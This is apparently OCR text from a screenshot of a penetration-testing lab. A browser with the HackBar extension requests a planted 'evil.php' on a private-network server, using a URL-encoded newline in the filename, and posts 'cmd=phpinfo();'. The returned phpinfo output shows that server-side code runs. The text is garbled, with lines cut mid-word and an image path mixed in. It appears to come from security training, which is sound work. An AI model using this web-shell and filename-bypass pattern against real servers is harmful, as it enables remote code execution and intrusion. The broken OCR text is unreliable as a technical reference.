 192.168.210.13:8080/evil.php%0A
PHP Version 5.5.38
System Linux 6d3dd1e7ad5f 5.10.0-kali9-amd64 #1 SMP Debian 5
x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--wi
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbst
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.210.13:8080/evil.php%0A
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=phpinfo();